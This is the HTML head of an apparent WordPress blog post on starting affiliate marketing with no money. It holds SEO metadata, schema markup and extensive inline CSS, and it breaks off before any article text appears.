

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfixtool.com/blog/how-to-start-affiliate-marketing-with-no-money/
body_size: 28989
content:

<!DOCTYPE html>
<html lang="en-US" data-save-color-scheme="yes" data-kenta-blog-id="kenta-blog" data-kenta-theme="light">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Start Affiliate Marketing With No Money - WEBFIXTOOL BLOG</title>
	<meta name="description" content="How to Start Affiliate Marketing With No Money? It&#039;s possible – you just need to follow a few affiliate marketing practices." />
	<link rel="canonical" href="https://webfixtool.com/blog/how-to-start-affiliate-marketing-with-no-money/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Start Affiliate Marketing With No Money - WEBFIXTOOL BLOG" />
	<meta property="og:description" content="How to Start Affiliate Marketing With No Money? It&#039;s possible – you just need to follow a few affiliate marketing practices." />
	<meta property="og:url" content="https://webfixtool.com/blog/how-to-start-affiliate-marketing-with-no-money/" />
	<meta property="og:site_name" content="WEBFIXTOOL BLOG" />
	<meta property="article:published_time" content="2024-01-06T20:41:11+00:00" />
	<meta property="article:modified_time" content="2024-12-23T11:29:31+00:00" />
	<meta property="og:image" content="https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-4.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anni-Louise Bossauer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anni-Louise Bossauer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://webfixtool.com/blog/how-to-start-affiliate-marketing-with-no-money/","url":"https://webfixtool.com/blog/how-to-start-affiliate-marketing-with-no-money/","name":"How to Start Affiliate Marketing With No Money - WEBFIXTOOL BLOG","isPartOf":{"@id":"https://webfixtool.com/blog/#website"},"primaryImageOfPage":{"@id":"https://webfixtool.com/blog/how-to-start-affiliate-marketing-with-no-money/#primaryimage"},"image":{"@id":"https://webfixtool.com/blog/how-to-start-affiliate-marketing-with-no-money/#primaryimage"},"thumbnailUrl":"https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-4.jpg","datePublished":"2024-01-06T20:41:11+00:00","dateModified":"2024-12-23T11:29:31+00:00","author":{"@id":"https://webfixtool.com/blog/#/schema/person/3170c4b7db6815fda536d7890a7ac3ad"},"description":"How to Start Affiliate Marketing With No Money? It's possible – you just need to follow a few affiliate marketing practices.","breadcrumb":{"@id":"https://webfixtool.com/blog/how-to-start-affiliate-marketing-with-no-money/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://webfixtool.com/blog/how-to-start-affiliate-marketing-with-no-money/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://webfixtool.com/blog/how-to-start-affiliate-marketing-with-no-money/#primaryimage","url":"https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-4.jpg","contentUrl":"https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-4.jpg","width":1920,"height":1080,"caption":"xr:d:DAFX1r9fUKU:54,j:8208224130181993288,t:23122911"},{"@type":"BreadcrumbList","@id":"https://webfixtool.com/blog/how-to-start-affiliate-marketing-with-no-money/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://webfixtool.com/blog/"},{"@type":"ListItem","position":2,"name":"How to Start Affiliate Marketing With No Money"}]},{"@type":"WebSite","@id":"https://webfixtool.com/blog/#website","url":"https://webfixtool.com/blog/","name":"WEBFIXTOOL BLOG","description":"MARKETING, REDEFINED","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://webfixtool.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://webfixtool.com/blog/#/schema/person/3170c4b7db6815fda536d7890a7ac3ad","name":"Anni-Louise Bossauer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://webfixtool.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/048c2c909902bff38c4589c9502c8a5ff519a3a57990413ab80046911fbca9c5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/048c2c909902bff38c4589c9502c8a5ff519a3a57990413ab80046911fbca9c5?s=96&d=mm&r=g","caption":"Anni-Louise Bossauer"},"url":"https://webfixtool.com/blog/author/anni-louise-bossauer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="WEBFIXTOOL BLOG &raquo; Feed" href="https://webfixtool.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBFIXTOOL BLOG &raquo; Comments Feed" href="https://webfixtool.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBFIXTOOL BLOG &raquo; How to Start Affiliate Marketing With No Money Comments Feed" href="https://webfixtool.com/blog/how-to-start-affiliate-marketing-with-no-money/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webfixtool.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebfixtool.com%2Fblog%2Fhow-to-start-affiliate-marketing-with-no-money%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webfixtool.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebfixtool.com%2Fblog%2Fhow-to-start-affiliate-marketing-with-no-money%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://webfixtool.com/blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://webfixtool.com/blog/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://webfixtool.com/blog/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kenta-primary: var(--kenta-primary-color);--wp--preset--color--kenta-primary-active: var(--kenta-primary-active);--wp--preset--color--kenta-accent: var(--kenta-accent-color);--wp--preset--color--kenta-accent-active: var(--kenta-accent-active);--wp--preset--color--kenta-base: var(--kenta-base-color);--wp--preset--color--kenta-base-100: var(--kenta-base-100);--wp--preset--color--kenta-base-200: var(--kenta-base-200);--wp--preset--color--kenta-base-300: var(--kenta-base-300);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.732), 20px);--wp--preset--font-size--large: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.244), 1.125rem);--wp--preset--font-size--x-large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.244), 1.25rem);--wp--preset--font-size--inherit: inherit;--wp--preset--font-size--x-small: 0.75rem;--wp--preset--font-size--base: 1rem;--wp--preset--font-size--xx-large: clamp(1.25rem, 1.25rem + ((1vw - 0.2rem) * 0.488), 1.5rem);--wp--preset--font-size--xxx-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.732), 1.875rem);--wp--preset--font-size--4-x-large: clamp(1.875rem, 1.875rem + ((1vw - 0.2rem) * 0.732), 2.25rem);--wp--preset--font-size--5-x-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 1.463), 3rem);--wp--preset--font-size--6-x-large: clamp(3rem, 3rem + ((1vw - 0.2rem) * 1.463), 3.75rem);--wp--preset--font-size--7-x-large: clamp(3.75rem, 3.75rem + ((1vw - 0.2rem) * 1.463), 4.5rem);--wp--preset--font-size--8-x-large: clamp(4.5rem, 4.5rem + ((1vw - 0.2rem) * 2.927), 6rem);--wp--preset--font-size--9-x-large: clamp(6rem, 6rem + ((1vw - 0.2rem) * 3.902), 8rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--xx-small: 0.5rem;--wp--preset--spacing--x-small: 1rem;--wp--preset--spacing--small: 1.5rem;--wp--preset--spacing--medium: 2rem;--wp--preset--spacing--large: 3rem;--wp--preset--spacing--x-large: 4rem;--wp--preset--spacing--xx-large: 6rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 720px;--wp--style--global--wide-size: 1140px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: transparent;color: var(--kenta-content-base-color);--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--small);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--small);}a:where(:not(.wp-element-button)){color: var(--kenta-link-initial-color);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--kenta-link-hover-color);}:root :where(a:where(:not(.wp-element-button)):focus){color: var(--kenta-link-hover-color);}h1, h2, h3, h4, h5, h6{color: var(--kenta-headings-color);}h1{font-size: var(--wp--preset--font-size--5-x-large);font-weight: 700;line-height: 1.11;}h2{font-size: var(--wp--preset--font-size--4-x-large);font-weight: 700;line-height: 1.33;}h3{font-size: var(--wp--preset--font-size--xxx-large);font-weight: 700;line-height: 1.6;}h4{font-size: var(--wp--preset--font-size--xx-large);font-weight: 600;line-height: 1.5;}h5{font-size: var(--wp--preset--font-size--x-large);font-weight: 600;line-height: 1.5;}h6{font-size: var(--wp--preset--font-size--large);font-weight: 500;line-height: 1.125;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kenta-primary-color{color: var(--wp--preset--color--kenta-primary) !important;}.has-kenta-primary-active-color{color: var(--wp--preset--color--kenta-primary-active) !important;}.has-kenta-accent-color{color: var(--wp--preset--color--kenta-accent) !important;}.has-kenta-accent-active-color{color: var(--wp--preset--color--kenta-accent-active) !important;}.has-kenta-base-color{color: var(--wp--preset--color--kenta-base) !important;}.has-kenta-base-100-color{color: var(--wp--preset--color--kenta-base-100) !important;}.has-kenta-base-200-color{color: var(--wp--preset--color--kenta-base-200) !important;}.has-kenta-base-300-color{color: var(--wp--preset--color--kenta-base-300) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 